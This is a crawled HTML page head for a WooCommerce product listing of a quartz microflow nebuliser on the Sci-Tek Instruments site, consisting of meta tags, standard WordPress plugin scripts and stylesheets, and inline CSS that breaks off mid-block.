

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/
body_size: 26860
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz &#8211; Sci-Tek Instruments Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Feed" href="http://scitekuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Comments Feed" href="http://scitekuk.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://scitekuk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fscitekuk.com%2Fproduct%2Fnebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://scitekuk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fscitekuk.com%2Fproduct%2Fnebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz%2F&#038;format=xml" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Sci-Tek Instruments Ltd."/>
		<meta property="og:title" content="  Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz"/>
				<meta property="og:url" content="http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/"/>
													<meta property="article:modified_time" content="2019-11-26T18:20:52+00:00"/>
											<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"/>
		<meta property="og:image:width" content="600"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/jquery-modal/jquery.modal.min.css?ver=0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-quick-view-pro-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/front-end.css?ver=1.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='jquery-datatables-wpt-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/css/styles.css?ver=4.3.5' type='text/css' media='all' />
<style id='wc-product-table-inline-css' type='text/css'>
table.wc-product-table.no-footer { border-bottom-width: 0; }
/*# sourceURL=wc-product-table-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://scitekuk.com/wp-content/uploads/fusion-styles/10ce2089968e321bbeb70d0aa4b80452.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://scitekuk.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"http://scitekuk.com/wp-content/plugins/","pluginurl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://scitekuk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://scitekuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://scitekuk.com/wp-json/wp/v2/product/34589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scitekuk.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#ededed}		</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz" />
<meta property="og:url" content="http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-10-15T23:41:15+00:00" />
<meta property="article:modified_time" content="2019-11-26T18:20:52+00:00" />
<meta property="og:site_name" content="Sci-Tek Instruments Ltd." />
<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz" />
<meta name="twitter:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=270%2C270" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product {
border: none;

}
.cart_totals h2, .product-subtotal, .product-price, .cart_totals .shop_table , .cart-subtotal, .order-total, .woocommerce-shipping-fields, .amount, .product-total {
   display:none;
}
.shop_table.order_details tfoot {
	display:none}



.product_list_widget li .quantity {font-size:12px}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(116,116,116,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(26,69,134,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(16,6,159,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-14: rgba(3,169,244,1);--wp--preset--color--awb-color-custom-15: rgba(10,10,10,1);--wp--preset--color--awb-color-custom-16: rgba(219,219,219,1);--wp--preset--color--awb-color-custom-17: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-18: rgba(144,201,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
